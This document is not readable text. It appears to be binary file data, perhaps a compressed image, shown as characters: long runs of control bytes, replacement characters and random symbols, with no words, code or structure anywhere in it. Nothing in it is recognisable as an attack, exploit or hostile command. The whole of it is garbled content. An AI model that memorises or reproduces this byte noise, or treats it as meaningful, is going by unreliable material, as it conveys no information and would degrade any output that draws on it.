P��>��f����[� x@��@��(|�&����!B\��D�q�H$Is�΁��n�L���$�K!D��!ToE��]���I����!dBq�A4���� �k�;��d������rL�A+P:��z��`,, �����B �04�4�L9�C�/"5��V��V���m����oX�Z�'@h*b�D��d�vh���^���{�A����á < (������⤎>q��,,�"��:���H8I�	r1�T��!�|��r�A�a��HF%I�AN'Hھ��n%=��X �MB��C���ɜ��\z]��m١"ʢ.�L��Jf&���T��JĨ�<�C�q�5�B� %j*��i�,�AmX���B �, �P����j���!DZ��*03n��!o-�^��o��8/sB'g5ۂ.H���2,�Dh^*z�&�4'�e����܁��[�k]�3�~�`B0��>�7$�8p�9���۟����(�))DmACZF/,W�M�j�cn�#�\�/WG�,�*L�%,�%��,�:� �R�T�`(⿵,HnNMkȆ�|A9� | �)�������G��NJ�.��(�T����X���� :������-	DHL���T�픭�$H��u\�=9Γ�y�H����e���e���*��^���a��F2bj�%��u��5���*��!�Ah���I�v�����L� ���ҩO �����4϶(d�(�n­��m�*o�b����2����tb�N`�!�j)��PEP(C2���a7��(H�q��fLx����.���3\��8�<�<;���lB`�}�+�&,@'�L�nm1�5@�F�C/�9(,n�g�g�kT�o)�pU�Ә[  q<�N�$������xf��V(Kg���G%��˻�G�p̪H�hý��\�@Ľ��@�Ǘ4�ޜO�=���P��Nik��[�9�@(�R�X_!�	�5�y		�]��u��@��-х�P@�k
��y�_`�9�J����	$�b;ʣ`�]��a��8�w�-ЁXXW��p��p*�MKMG�����)-�����E�A��M����~n
�p��J�Uo�j�9�'�`��s]A�OQ2,C2X�]���&�7�\؅��.���{z�c�ѳ������Yh}�?��D�#Q�54C#�Öl��3�?O�鷂7|�c���c5 D�kȂ�
��.�����j%O�&U4����4p����F� 8x  eJ�+Y6�d�R%G.e>�i�QN�k����g��(M���у@���j/bƌ1�F�N5[�n=���3fĎ5#TJ�(k�.i�nQ:z��Q�{c������<p�P���"\���C��~�� ��e̓	_�p�B�	,$��@��` vlخe� �vn٭k@� ��"�A	0gРA�<�(�abE�ٵ�0Q�C��7�`:���Y�w�O� %�����(,p~ 5�X�� � X@삏;$��;��C<��C:�A��AH4�7昃�	i��e�#�9R�Q�9��c�'�c�1�q)�d�QF�f�Tc�4�[PAEQ٤�B���
����#����4{��;�p��:�8��:�t�'Д�o�)�r��ƛB�&�D��F��EH�iƖC)��L�in-�r�!�o��9�q�1G�V��UX���ju4i
f�]Vi%�6Y�O*�B�@�$J�@2)�����lQ�ɑn�J�p�͉���(#���P�(������z�(ç�r�ߞ��,3�X�(�*��(�Rba%��뮼�!3��c� 4Ж���$�@3�4��b�#{�, �4	8Nh`6�h�7�|�M��gn8�{��O���S��3!���[a���`���[Z=�Жl���n!V��	0h���R��T��(�@ 	to�#
/<|�>��CA�EoTQ�ml�����i�|C"1��� �,��CHI�f�I&�f�I�uc���S���?��#��C5��x=�ps�/��9��j��B	=QD[��QH��ƘN
ᣏC�ɴ�L��PQϑ�sF='r���UEe��Q�ǭ�j!��E+B�O�z� � �8�@�5�p�(�{Ұ���җ	�U��E(NpB[������`J��TȀ���pY�W���4�%,fK����,�aF��\t���/���T2fe ����B����/]�@�.@� G1�a�Є�3;�16u�p�v4�H@: Ps�3�
D-$�w������YOt�3�Agl#!	��6a����# ��f�B ���h@�9�
~w�:�IC;�P aD���HD"�9�hs�s��8��6X�D�!�IB0u>�����=H��ƒ�Ԥe8)JI��$�Md�������:t��HSE���Op���PЂ֡�p7Z����`��!&r�Î��~�Sސ_�PURU����^���l�
|lTA�ь^�J���D"r�nS(�e+h�V$Ӓ�5���dk	C̐B��kk JU� 1�0*J��Q$��&�0=�!����"v%�eI��R���kaF��\v ��� �iT�a�/v����dΨ�.v�4I;�Ӵ�! �xԬfy�G��h���ǳ �M��:$����H� �OzHK��4�l!0��=`�+���@�L�r�6��fp��ԇ=�Aq�"BDMB��E$zъ����E.r/"Q/��nV$���7��R�"Iʈ�9��N)��8����%/�	xu�B�Q��a�j��Q�<(����Pmp�ܰ^�đjP�'�ƭ��C|Rn�w�!E,#P���HUR{����X��W����L�a�k�����H,O�����&�P��M5�X�o@B�hE�#��J��U�(!*Q0��@.5�!(N��Z� �u��E���%����Y	bW��ֶ&�,�����A�{�"61����]�@aS��8&dc,��X�Y�(�b�� ���u���7�3:�Y8x@x�<)�F)!6� �9d00��][k���lϳ��g��Rd<p��ȍ 
� %�r������nH���Ի.��i"B$���Do䠙^�Ӂ�<*]$&1�!M"D�j�H!�$��I�SR���+�B�p'&�D�=��x&?#܈4�Aym�����p#�hƉS,�������j����n)J�D�A�l�C ��P�C~�JUI��?V���R{Lg�d��4�XH�)�bMu��X��W�,���Ui�%> BT֥8�	QC\(�(�P���3��h�Q�j��`U�y�����Ӱ��E,R�]+E�-A�T�A$& V����.�1���a�dZ��Ҽ�e�i�Z�f����׼�M�|����7��@6a�(A	v�1�L�ε���p��^���%����`?��9 dA@5 �Tp�k@p Y���|�H�d�2!0��Daa�N�^D�D�	�ހF��DZ$J�q.�� �t�+�4�@P�v���d���a��i�܉Kਜ਼~'N�H0��jp�ڄM�`y��M�@�IJ�a,*�a�A�a�N�L�paD��Aن����NJ�����Ф���.����W~Ah� �W<�X(,�0 6V� (��L��̨:���2����(F	$��Ҡ�����Ŭ��z���@���	� ��ʄ���e�,,����_�H�����-��(4����f`���,����� c�dFf���c��e"k1���Zio6K���v���� `
A�o�$���!�1�D��O��k��>d�<������ڃ?�� �@��@�m0�A�M�dA�� H`�i��0�6a��Fa����r�F�K�B�!nC��G*�~r�l����u�!�)~PJT� �߾ɖ�`�~��f��ФG���$�M(������N �6����Aq�ㆡ��!/����!K����!Ȇl���`�Q��� �!�Z8a8������ ���Mo�-YlF�(HZ���ϊDQ�z��J�B�
�\��d�z�r@	����@��l�����+Ȣ��`̠��*�り�1/��b �2#��1�(<%#d���J��J#f�k ۭ}&hzmװ�W@���i�ί)���a��!�J���ڰCA_�m&���#=�=�̎�@�� �$Sc��X� ۍ@�F'�*.SޒV�JX�%_���+1GE�ELd'W�C`p�dt�I�� ����\gv�RJt��JRNE!��@
�$�F��*n$c��z���G��x
�-ѲP�l0�xĖ��HoЗ���2/�!��r/�!�U����!Q 1Vh�gJ ~!z�Wxj"��D�@=UY` (H̖%$����-b��v@�z �l�^p��j�v��6��j�~ ƀ���������`�:�����:�B�Q(��O��sE��̓�@c��Q=K#�2>G�>	���37�6& j�����@J���?0@X  2�b�Z ;R;�/�"�� =$��$�$�%(�#-�o��@���n�FY��@��R �,E7!Z�Zf�!&	ᙤ�W$s0�&u6En�F �+�x���2.M� � ��D�^J�������MB�L+���F��IMFR��r�I��J��M���4N� � ��P/�TO�����A�
��Nq��PӥjWf� zAzna�A<�(�*�"� ��E���61D��7�E�oUY5v�a�n�	��� M���6q�Vk�(�b8KR���ӭ�1ya�g��`��-���:s������o3�c"�B�1�1��w�ғ\�O#iPcoZ#>�/~9K4Y��ƀB��nל�ip B  �`��� �&;L���9�ci�bS�<D5C�n�& 2��$dCvoFU5��+(2�Q�>�X!f[��j���DRЙj�r�����6g��@�'M� �"!HO'k��r�v��I6�HNL.w����B�r$�D��K��g�N����D�j��M�������-O���O�T��uPU���UQT�Ȏ�V���ʂxa! �!�e*B� �`@��J7 FCI�������Ui��vm�v�bW��V�,�lU.����x��XUHW/��WY�`&-�ꉜu`t�Z��2 �d�Cm���|ӗ�_&1"��`>c�oC>������^m!m���/l���i�˸
�@` ���
۶�;�Ħm�#j*X%0 �K�Dod�1�n(Ho|�9u5��%�CzE,�qAfQ��� ᬩr��P�F$�g1�ۀ�t�g�8.����@D��I�4J�)wv'~xbn$���2..�x�)Hʶ�X�J!�Un��B�����������0�A�X�A5P��p�T�,9�a�Ѱ#s���(�!�W�� q8y �!��9��5AT�����dV9vy V�ʬnxk��@�*x�%�`X��x�ň�Wy��9����"*���jZ%F;i��@��Z/�bKeB�22ñ���͕\	��q��h~�]���f�� �����SC D֭��@���a�kZ�;<@=��C=&��Q�=@T��E��p59��@5V#AHsX!�=�Va��pMq� �Iݹ�@���:'�Y�Fa�E8�H�)Ĳxf�	�@��g��(��\)��I��JtG%�vǷ�h-�tz$�N�	�6Mr𾨎{��:�� a�/�t����Wp�A�A���H�0��q7�p�����!"<�4%�62�n���~7�T=T� �?`UYYv{�j�e�Vk�� mӏ/| �h�xk۪p{��'���J
��`��-.2mZ������(������J/.�eЗ]&,`d�4&`1ޗ��]�Y6*��V�������ٲ�� ���#0�����ok@ ��<*@��z@ ?΃T\��41�5���nZ)A��DڅU�W<�q��Z�)��A0���n���ODD� d<	�:M�N��� ����dI҉�	L%�֖�DK1�	+���t��ċ�	Fa?������Ǭ� >Iڠ�v��O��O�aWpՁ�	�p	��K��Y*�V�hE�H��H�~�! �>�8@]c��(h�(k4Us54zA /�+��s�v1ݖ�BW{����Ǌe;(z���39�ӈ�1,�(��e=��[���z�{;���d�2V����2����8�9��ٙ}f��6p�gx�]��7����p��5 ��[��9��A��@�� ���ڽ����ÿ!ԒꝡDU�:<�g �6��t�4�LX��]xH��_��� �	+�H!:s��A�P��D�.\((;u2���1c�= �4�'O�:l�	T.e0��T�̘M[�P�"��P�=w�|��gҤH�0݃I�?���,U��D�f��(Q�|ڣ�6C����7�	#6lX�d��SǷ^:w�ЩK���s�N|�\�s���F��26�ְ]ۼ9ص`�@�ڵX�U�V�J�)�$G( (�@ ��.`���
̞`�m ������AH�A�F�=~���C��&M�+Ѯ�x'��x׮���4z�	C���f̐I�?��j�gxF���fH�`���J,�K蠡�U7�2� �t'����(�h�(�P��;�PË'vp��(A<�c9Z ���@�  K*�d�P*���TVi�� "�@,�F��	���b�� hp���p&�Ɇ3�8�M2B���	z���	$xPA�p60TPt�6�(	$t`��@� �  nUf�$���'DSMm��'���ʫ��.6��1�3�@�BH"��s�
�DtRFm��aQ���C�����B�L3ՊKN���ST{�a� !UT$dRT�DR�QL��Oa�H�T�N�`�u����B!!� ��5]�@�_�գ�9��1c$3��8��l6�p�Y0��ri4���-�Qb	&�DB�8� ��$m�����n���V��t1P�]<l�^x߉��y�Ǟv>��b�w����i,���	���6(EJ!!��p��8�4��	#�y�(�Xy�WW];�0c1����D� �=��c������$��_9啸[) [ڢ�_ ��ē)��٦ k*�)4����T/���iB` gJO)�Zm�s'@��R0O+Yt�Oޖ[o��[r��I!M�Y+P��V�ꀶJ`M�a�a��ȱ"dMDtDP2/�NpV�P�j��$]8�T0�@����Md�e�D'�����Ѕ �#F1J�����^FA�S��/�p�P$���:�aA AH�=�@
A�"a�f��c�QG;��,1�!b��Ȝ#瘌ʲ��>jF3�	$�@S3���p
"��d @ß�����-�iȟ&��(d-k.�w����MBB�����	bh���4�a@������@f����(�R<>��4T,�: �� '"�h�Eל������@� oi�� �Є�`I�kR�rGOzA �F�� 0��L -S�9 ��y�c��( ��U/}�ӞJ�=
�Iz�������U.P� @�P�6����T5�'8��5�!�"I�D(Vq�S�b���je��
�8!�D@XO�HB��A���u����v��FLb'tu%`᭢ʄV7���)F�=��](�p0"*%M��kP��?ԫ(�r��R
E��=�	��C@u`�%X	`�0.cT�3�ø�0%c�͡�<�ew�#e.�p�L4���v�Z������0A��������=��.]�rh#�t:��uj���;��z���<��v�%0�>h��,����'o�C0��7�J B����������P�l�@s��z�6"��5� �����n(�F�Ѯv�k���W�~��K�@��+}�7�#������)y@.T��n�!�z�h�PDQ���h
P )�N ��CN�~C�x� �� f�N��}�K�&r�	V�B��KH�(#�`�0�
E4d!o���9\�������h��y��@ȁ�8�M�ZTc�"';�Y�� �zJ$���V�ʰF䗽@�	Q�±��( �P��	R���s�� ��R4#"k�9����&f�#k�1���Ve���a��|���m0Lc�]���q�����7Pn2Y��� 8 �f�(;�q�%v��5���;�5z�ӝ��=h���6�؇������v�a�$����	Q�=K ���Mh�hD-���ba�z�@��d�	�_�͈�YN�)�'�'<e7u��vU�q��@p���K��@��t@nS�G(�b@ݨ2�l�@P�S F'�(�[�rT&(� � ��@��x�H|����Ќx@��'6���5δ���G�f0CO%DB��b��p�C�@{�0e�BW�����1�� ��!����[�j���V��0e��AL��������^3JVt�\ob������R&��J�:��!a�r�1"cm��Z)�2�&[�}Dn�P.33S��38�	��	݇	G�14��\4g�U 1�tg�R~� B�d��]�^�Jwq���L�T�A� r Dx_{sr�$a�7���#s�8�M%b" �I:�i#a>�<p!?G26R$�$ E#   b�tN�)�u�S;��$-fc��[����c�F
w�c� o�&�&�d�#=��w@w��w$ER���x�p �q&�d��s:�b�"E�> L�y��S>z�2z�����'Lu
�tp�uUSA'Q �A��]��hF 6��Y�V
�g �V.�u_@6�'��N��pS�X��	���
��}�gX����	�E��k��z�Cx!�>(���w������qF�Z�6�@ݶG��G
hn�46c3��	�G� J�N� p\�� ��E%�cR�����]�3�M6Jݱ�?�J����ۑLa�^���$r!G��L�rQ�N��D�_8s��84 9(9��9��]�x!2h�]ؖg�(
�%  ����rh�'V�S;T���C ��O�0/<+ 
;a�Cba�4��<�&M�W(�3d�,�=hUQ>�R���x�>
� ����hf�Nf&y��> R��Gu�	��*��S=�-q���2zˠ��� ���AAU��{ � qB�C���]��G|6��7� lE+ɗO��SVqF�S&:p��}���	��
ʹ
� }����	�i.� u�� @��~��Pq!�����amv�2�Fw�2�%��� 03���\����P
@]�T C� ��9�� I�s4�E �q0��J�QI	^D�`c��{�ac#�^d �u��D_�r|srKQ��5!ށ!2��2#4�8Y(M �s.Ba@g��Z�t:�Vt0`Q`c��$�u�T�*�b���%�%�`��O_R��j+&�&�<k�U!�Uww7(�7���(SxS�<b�3
`Q!ƛ<"N�8�Sy�Zy�jЧ���S���� z���cz�@Tt@{��}�dq�8��)�B�<��)P#t�� C��|[0��D@T��$��FX��
�P���*��
��f��EQ�@
Y
�V0�rC �	���� !*���Bq���ym�`<����8[|nD{[���V6
K
��	N�dR$�4� ��H�C4�!?��T��1 ״]�e��^�%!b��'!����qo3�t�K� rr%'Lw:�Ƨ�s`Be{��Z�D���{`z�ra�s#@B� x�b��O�!O���Q��^B \�%�tc)��;�k}@�&г&j�&����u=z�'u����蚿

���ڐ��:=R:�yf��f��>��а$��B��
�М�8+��0A�01��X��S�0
��,�B�����!Q�C�����(P� �f"{
9a.V�<p'Ұ���5�M���@�
:@��
��2
 E� 
�0w�0)p�T�"�㿃�,`�'Æ��ن���Z�a�1��CH�d�(	�8
� 
��	��/pIb@I%G��94ʅI�)�2f��� ��ձ]9�f�p��q��b�ץglڦy��$w(����sQ�L5�!�4"D������67��jl/�@7bp;w�b��ɳ�ɞ��w%�$3V
�j;���k����qP��<ɃQ�uR=٢=�R�)d�Y���J)L)\9  y=r(�zf�)R����>�w� )��������ɋ��� �� �΀
�p��P| �A�D!�W��hV�HA x'0n x`�f���X%
˰|�GQD�*���k
�q�˙H��-�V~�@�'{(pǜ�ً)� �!�˶l� ����)J2ݖm�г�#�G������q��a���H�
� �w�Qȁ)x�$� �vo��\�4=i?��a삈��[�gq��d�J�ѥQP�r_n���L)�r�6@����!�D�� "3�M�dVgVujV�a�:�`5 6�#�\��N+���,��Qu�+��{O4VO�I ��ʮ�)qbP�&	�&�H�D�P�
(!��E>�|p+@�D�]9�'NЬ�-�4����Zy�Y�-|��f��S�*�/�� �ԙ���������gP�DM����.B�"'��z��6	�ؿ*Ұ���iѭV0�	m6@K

�
�i�O��0
��>�~]�'��6�9*���l}-$Ç���r�v��%�m�0ݦ���?�����.#�3�����	H�H��	{�ċG�j�NVGuFZo����]��$Ɓ�a�"��9���56k�Jq���q��_f@_���}�K(7L+��J`8Ҩ�[s�Mt�#��Rp e0���4�w82"�#�~#�ɛk��ܹ�Lu���yx����Y'%^���ʭKۃ���v?=��0\��}�y�w�}�̱/�")�������I� � ��-�<���	o�S�0޴���������ΐP!�A�/V��XV�	�����m 3E$pV�����	�
ny� �/[����|
��}���I��^A�'B'tՑ��͟��̆�0x�7��$��(�H[|T5����`�qHܒ.�	���!�Ɂ<��\}���HZ���oM2�~g�/J����ԥm�ƫ4�������a�EǹT�q:a	!��L��8F���D��:�N�K��_R��l#eca�Ԗ�S�z�-�t���z�����S�� [R
�٘��j�-۬E�l�v�˴J�'|2Q�YN����q�ʍM�
��>�i͔���M�x�lw�	Ծ�֎4T�l�v��������I���j�2�Y�,ָ�,<]ffם�%���{NP-��P������*��
M�
���
����Т@�
�v@} �C "��H�B!<R�X!'РC�H]�s��Fs�<~�Hn\�q�̙�6[6�+�]����L�����	l�U�VQ�)զ=����,8 ��Q�U p@��8���X�@�V�ڵ>����F��4r���C�"?�6ib�?����I`�?��!�ƌ�4i�TƬs�3fƘ&�h�M��&���^�uԐKC��c��=;ǒ&N�H93挔1��x񽘈��5b|�p�����-PPP��T�g�?����i�J=� � �C�%LNz��	�@$J���K]��h��d` �+��g&�c-4!(h�d+DEl��V`(PH�8���)� k� �	j�G:��Ph��/&��ONa�I\pi�I\�Q�*�Qf�,�Y�K/�D�B&�$C&�$�?&��6���8��/�0��R��)�C}���%"FidG�@�L0�D�KU�dV>]�SRZ9�VNa�?���EŐK��㈇��<�!�j�!!&BdD,e�>����i�sR�f��q)�����&���E�]VYO<AӒI�H����
��P ^�*�
�@2� �x � ��F�Ƿ�+�~�x0�3,c#�(M��p"2Ș�+S���&#�(D����:^N�\k.����-7j�!�%��M����-9%���5��΂	��@���5�<�GD�|�;/���k/��a{���bO��LR��"�IADX8 p ��*� �6&t&�MX��B���g8s�z��^S��Es���w��{$a�"u��R%?A��Vj��I^�T��,�l&�/Q����uUE�M����8��#�0��!"xJ�"���E��GΏđU�P��M6�TO?eŔPS1�PVi�;�(���F�L`�p�BP�]�iW����a�m�@�"�Q�@(c#�pֳ�1����8�Np�#&ݚI0���^�0��E+@�	O\�dr�P�w%%)�U�D�H@����L`aɀ4'"E}�2��\d`��%c����~@Ĥ�c�iBhP&�ɘ�e���d� ��0�y�^r����IM.�9Am�V��E	K�Mjք�TiMX�k`C�Pm:�����H<b�)ѳ��4�<q`�0B@��2 *8�~��7��Y�
D	�5�5�Ah�����ahr!�܂*�Ej
�!�Ħ�v�q�P�<��$ #�iH (�4	%�
�B�1�d\D���ﺤ�eoM��D�	2�/|�S��#!<P�	�d��C�^r�(���	�bD$&ш��M��T�0�	Q���:�*NA.V��]�C!���DBU{8�Q�F]�z��hp!<d��HD)��@�"!�G�1�Vk����L�ѭ_�І�@�Wq�O�"髁�8�01lT��]WI���2���l��[j10mbw�X� �F�,獃��_f��:JFe)�Lc&1�f1�9� uVHC2d6����4F�<���$`�"�&�t@	�y�<�9erI	��R=�aO bـ&�m ��ӟ���"�,űJ!4�pB��1![`C& ��,����fn ��\B$n�F/J�'�	p���A���#�.IK:�;m'%z���l��~��B�o} S$��=t�M΃��@=!�`	IH�/x���9�;Hj�r��&1&L��+�+T�X�jT� E���#����[O3q�;�a�Ɔ�Il��`S�T�j�Cp�"�*9�����Z1q�Ld"C�ؤ;F/ȵ�Kxb�x�	��0`�I���u��Ե*I4[_`�tE`�UK������x1�Ȕ��f0�m��"�=�����u�����F	ۋ�z��mR6������1:V��d�S3l��ٝ�(%�Gl��Z�J96�m�l�A�!b/�Q%nG��!�������::d���q�x�3C��I�K�5i�Pϭ�=
��d�#	��F�R#(�e@R�K�$[L8wO���~�-�
�1��y��� ��&d�Q@P �O��@$d6Q�qJQ��L��~���'H!�P�/��w��vs.��a��#���Y�x8��t�s����o��#[5��E�-l�[2��5n"��b\��%�:	KD�T4�u�$�^�H|�Epz$c� `v� |p�ZF�@�b�6��9k\7F J�Yh�@�:�Z��c�{c��� 6��ZSg�q6^���-~h�5نd��[%�@3?�������>�rQI6v����V�R�%�y�����a���]�.���/�B(����a�fp��1�����
��I�Ħ��8n���(o�q��#3/h�O���T��'�'|�����O0�Q��:���!�ZI1�36{1�2���z)��0�/��#$��*Y1�C(���Ka�$��%#S�/k8��C�:p;�� "�r#��!0���@! E�H,�bp�� ���s����{�A{�B�	��piFC�Λ,�)���ҳ�֛
�r
�ЫU��� ��� ��"���0��k��k�ȵ�*�H��	_c>=z>>ڣј$Ө,�������6h�6/R�� ?��%`H�5Lr���E�?X ��t��[��0��JX���%a���)@�Q�\�7�����	/PcB�qȁg*����$������PI �𡀙�n��P3(���2��9&�)�0c��h�c@JR(��c��IB+�u�9=�;���� h�*�;��?!8�/�4��KA)KiJ�KɄ44�4ĄTI2O��$k`h�< �(�#��?���J" �������i�# D�r1D��x�H��HD`��3l)��z�ǃ�p(+B;��r�OHuy+#�
*
�����yws�\l
�L��x `� a��.��"#��@��sF�
���$j�ɐ�j�F�9�c$����r��Cr-h��/��t��٠�w�6H�h��p˚aԎt��S�������7����TP�ȏ��~�H��HD�  8��Dg����@�
h�0�1�\�^A'�n� �C�ש�@/��T��&i�ۡ�)1+ٝV(4Q�4Yc�����J18�J" 6ۻ#�:ȃ��F��2�܄N��4�KK)2L9O1�"k�6��i�H 8�8�:��?��>�[ٞ���'pȜ�A�̏�J5c�8P�6`�D��b���[@��*�k!mq��<ʓ!q1EPX�[X�T�K��HP��ˀ��� �����M��ҎX��p7&z���A.$F���,�$��o��@��N�>�4-A����r���@�s|��u�t�?���$�?O�� {�O��G��O�q.�B�yCP{;�7Q8X~�D��A7� bJ�1�	��q���ѵ��Y�������� T�����"�/(GH�P	&��V��
#J+a��\12��0��:��3��� �R:��=)K2�	;5��/��-+�2=2V�ڶ��\`H�����삛�#`[. @�;B5TBEԯ��6�:p�9��b EC�oH!�Ҫ��kɆk����څ��S\4J �T��H��ꗭ F�ኯ�+�I�:���P# -�=b] U˽�9e��e=6��M�/���jl�(�K�ֽ��N�5�ؐW�s���#?v���SH���>|%r3�}�?t;%�m��ݎw3H�.��.ZBP����jЅm@�B�@@]���r������/ ��X���✐�Qk�ԉI� �E�^)��	��uM�,�V�J\p��	Z ���Zs�}�=����ʛ���	į�ʏ��/�R8Y��#�MV�bQ�1S���X���MLX2'@8�\)��>�D4*A�'�����A��(� �0\BhE��>&D0�f�o�=;!�
rp<�Ć��` ŜS%G��ش��X� �B]����][u��ϲٴ�1ҳ
��݌*�b��M�ߛ�[F#]�N�؁�����'��j��j��#�8����>�^�� ���g�����t��غ�t�p?�{��K�������l_����&�.x# ���%� �yV���H�� �  �a��X�D�@��Ў�`�@�
�8��t�V���qI�I%���Q%��K xb�V؅���'��V0B"-R1�C��=X�'t�8уfZC}Z�
�0���0�RFLЄJ�LH�)FC�D)�d˰��KA[G `T���n��;6���|�:aZ�c#Xh �*:�a��ItI=k �B.�=;!�kdm����[`MrJ�M��<'�"SӅ��ʀ(,�q��s��%�Ok����TB5b%�U3Ƹ��|�y4�Y���^�����#��.6n��c���>r�֡�f�6"�ft�^u��٘�s��怪��P�~4�}��� PeH�Z�aW:��`�l�\��.�k
�����a�|/�X�؉ ]I'�Ӥj�k�S�A!�ё#�k���jKHE��S�S������04��:Z�~����iR�=j�k 7�a=��<�KQHT��(��?( ��K��jK��Tp�E�D�r�8���
L'K'�R;�a:Ƀ���"`�h P�D�B��g��a/A��ja	�X�4��` �j�JNUؼd'����W,D/,@��V.=�;(���F�p�Us5X[��k���m徘�a�5�������c.-�T���g�Vj�/r���^���tu���ژ�؀����p���R��cg}=7�Vo�����;(@L��.�g䥋��
�+�>�a��0fX/8h`����� Qp� �Y�N��8ᦷ�A���Y/0�0XO(�f�'9U��a�{�a8����.����\j7΃-��{�v�Q�K���-Ô!#S�&R�S"�IP@��လ,��u8�+��+�J�;h�A���D0:psJ�T2�:+<gl��\��]���HE����'� ك�Ͷ"Ѷ�٣"�o�(V�]���Q����at:�x �3�����(o����A��;��i�6V�F�:��h����6؀�'}�~�@}l��N�u̽`����d��eO7��������+֣gh�X*�9���詺����B ���a2h6n�aP` ����Pn�z��ѕ�3Y�����?I�+�,9�7�0(�0p�U�]����]��ju
�I&MJXh���B��(����E<{���x��.]�1"$ F��󥎞�1m�t�ӧM�n��Ɋ&�L3&\XHa�IGN��4D�A�Zi��Ad��./A��c�Ξ�x�����/BX�BN"Bt+6lX�@��e+l�0�l�-��-�5Ƚ�M޵خV�6_�d)iF�֐��i8@=�t�8@a��
 �w ���/p@A� �3o�ܹ��G��4j���{%M�!�c;�&N��a�ŉ��>xԈ����(�������xJ� <�C�W4� �@0�B`�����\m��h5""���� ����(�0��s�)wcs8֘�r���qA0$���"�09�	Ф	��"�U�r�(��@	(� 
  ���� 
��L3�cB	q�`W`�a�#�}��'��
:(��z(��*���42���X7��ApA�y��x�)AD����b���.HC��Gjꅧ��*��� �L�A\�+l�!� �����Z!;m�.FeA	8���n�-��z��3.I�D��0l� 4/*"J��܋��t!�	��g@&��9��$Cu։AH�@z")�{�1�!�<2�%Jʕ^Bw?�7^�>�P����^{Q�G`} ��2� ހ��� �54C����Z�28��ӂbT�F�dXb�"��b��H.��;�l�7�92�$�)�,
�=���e��B%�l��^<f��� ��$S�`�1��)�o�<:饛~:ꩇ\��I��1�ಧ����Q���{����=(;�0H��H'� �je�tSG��v\c����n0b�_�]v�֦}�s4~���׸���қ.���q�y &T�o��� 0@ ��p>' ��`z�
`?�9Iu� 3��&�:*c�udG;NM>M���`*��wM0B���`S��w�3�%-Tb��8 �	i�jP3ֲ�ƁH��YTۀ�%-d��V����#Gq1\����ȭ�H8�W�V �#��ow{��D�}e���H$���[@�T��w�7��E2��c�)���h�OT�B2hR�_0Ux�Cd(<�f% �(�R�c�'BMz�۲L��]��y��^���+v�H���6��K�skq�$�&� $��p�>�1����<~�� Z�a(�$d���yҳ���'�	�� w���	�32�a�e B�B ��>M+QQ��U�3����d9��Q�Q��f��]����bئH�jq�������D93���搬I 5������J �C���;�9�����P�4��� ^��'V��խ�LR���>wв�mJ=bh�P���u�y�{hŃQv l"��w� �Xԇ%�dIE!R�kۛZ-�Y"&���(=�Xj��s��ܑk
F��(H����w�@�p�؀��H=�����NB�!9U�q�����-p��|Vg�-��C�40���]��쪮�@DmG���Շ�c�	bp���{P���"R�YLT�/�iu�lP���N��r���.�j�M�28�> إ�.�Iɉ�
���r����p_Gd�S�B&Ӡ�5�X�en@)� ��T�F��Z�,W����K;Z����.=��Z!rz�2L�ͷ�X "ә�4���p��j��X��т�J�I~s<�Ă�"i�K����
` ���3�mAl��u7&��b�b����v�+�9��^Ů��)"��=ƨ�@���.q��Gӛ-�:�:�/����2�L���>u}^좘�L�q���+�'q
g�GNF`�t�07���,�ms��k����D��	Һ�G;z�EC�'}�Q���8�4��Z�Z!mUښI]D�A`�I ��g�Ȋ-R,PZ2nv���uL��_0��pn  �Ƃ6�Hh\�T��@v!�K��q���+��6�9��ι�B\��@=�	C� o4�aݏ^7��K�X��<���t0�|Wy��!
Ļ5��7�������v �ЫXb�Z*����g��g\�~��3�ǣ�sH Ł�0�����K-���q'����2��
 ���  �ѓ�����R|ZG:���#�3��,v:�����	��A�|�\���k�k�iW�:E*)�Ecj< ��>��_m�Z�wx]%��}���e���_����B��	�Z<�H��@<����V@~,� nY�`��J P@x =��%Jn�H
@�$J� 
H�s4�	� o-
�	x��B0J@�+��+� $�`��, �| | ���+��r, ̀"IJ�UE�ҙ��5��=�#<���X��GT�a�܇w�̀� ����4������@�]�����0�]TD����Ž�e��m\�Qly܀��QM�!�0�PS�9���I�n����q�T@�V@�T0�#y��A��������B
�,B�b*J���'r�� ,(J�A��<�؀
� ��	<��p�@�+$�+���<\ ,�pa�Y 4���s���^Ꞌ����~4�)��G]v����^M?a���ٍ���� A��Q�Y�|ѝ}Q ~y˃)��=�eEd�
�m���K#U�M)�@!��)@8�1�IB�n虞̗؜VM�d�S��&����&bo��(��Q�BJ�\.bL�-
� o��	2�d�����B� st@2v s̀2��X��V&#6��%��[r�\r��� ,�^�� �3.@��e"�|�d�@1׊�#��9>a��
�4Mz�G}��q!~h&��w���!����b]�A�]���9ՍE�����D΍�ѦAd2�R��)ⁱ��H����ޜ�I���YX[L�\MRLP'ܤ#�$,�����-G�*BB)�I,�����\sh��q�H�
��-��-2��t@BWv�~�'W�BV��[�(2�B5~�r�0ֈ�%5:��]@�\&�^
l�v��~��&}Ս�@&�A�A���9�[8枣=at吂�@]e<�}�@��Y� }(�1Md9���Q��f�ak:d�����m2S�)[���a�!td�C)�A��,@@,��@��,�����!���@"�\��5 N���]�$�ag���N.G	2�y��IS2��Y��	��"x�r H2�|��"D��'B�-JA��*���؀2B��B� �ꀺ���%8G̥8̥��Ɇr��e��rl �"�^>�^*k��@�@8��j�l�rd�"�[h�Ԟ�.�5���9���
�Xt��D��K�� ��ؾ��E���i���.� i��iFK])d�JUƵfl�&ۀY������app�Q��n� 6	�"'��$���1���\��LFgT�T���u*-�Byj�XJ�J	X� *��r� < ���|J������[�(�$#4���e��H�eײ���s$A��e�$���@8�p��h��� �h��V  ���n�f�1��X������A�F����\�zT�xf��-�_��`QK������dK�CVdE���V�]�2�V�5��"����	�Ω��l�	C!� ��������P��RL&ʬ�����vz@O�B��IO���+F��v*}BB���g��/[&c�.G4��<(�N�\����4�$( s�8�t��2t(�J�j� A<0�VAT�s@�2��"�,�� @�jT�h�5�DB�(��ފ�Թh�����J�����d���Ԁ�k?�gf4����@��`ڏE��r�m�&榮q�v�����!���l#�!tI�����s��	lMN��,�b�	� 3r*�%�B�:���؀-�B#�r<�� 	�d��B7�^��U(�e��2�/��%����^����p�T���r_�2s ��r.s��.G��-�P�s P�d�rp@Vހ�>�TJd���@5. Tsd7�t|��A�c8��;�4�s�҅Rl}p1jq�F�� �z��g
)��J���b)��`�1qQ!9���I���Utf�!b$o�.�I@	A�!8U)B!�����w	�<P��K��$b�b�fb��2R2G��Y� $��rpA�gW��2�	|22���1�厜@Y^��b�*��4^����X�ﱖ�Y�(�6�s̭ �*����q��lA�jps�m]3�3�u���3_k.g4?�43���av5k8k 
